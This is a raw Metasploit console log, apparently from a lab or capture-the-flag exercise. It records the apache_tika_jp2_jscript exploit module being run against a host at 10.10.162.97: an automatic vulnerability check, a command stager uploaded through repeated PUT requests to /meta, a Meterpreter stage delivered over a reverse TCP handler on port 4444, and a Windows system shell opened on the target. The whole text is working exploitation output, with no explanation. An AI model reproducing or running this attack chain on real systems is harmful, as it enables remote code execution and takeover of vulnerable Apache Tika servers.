 msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.162.97:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (175686 bytes) to 10.10.162.97
[*] Meterpreter session 1 opened :4444 → 10.10.162.97:
meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>